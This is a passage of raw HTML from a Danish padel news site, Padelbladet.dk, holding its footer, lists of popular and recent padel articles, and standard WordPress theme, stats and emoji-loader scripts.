<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-772","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697052fd3e351
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"772\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "772" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
